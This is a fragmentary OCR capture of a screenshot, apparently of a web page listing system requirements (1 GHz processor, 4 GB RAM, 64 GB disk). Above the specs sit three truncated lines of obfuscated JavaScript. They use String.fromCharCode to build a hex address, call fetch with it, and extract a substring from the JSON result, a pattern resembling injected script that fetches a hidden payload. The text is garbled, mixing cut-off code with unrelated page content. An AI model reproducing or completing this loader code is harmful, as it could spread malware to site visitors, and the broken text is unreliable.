
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for setup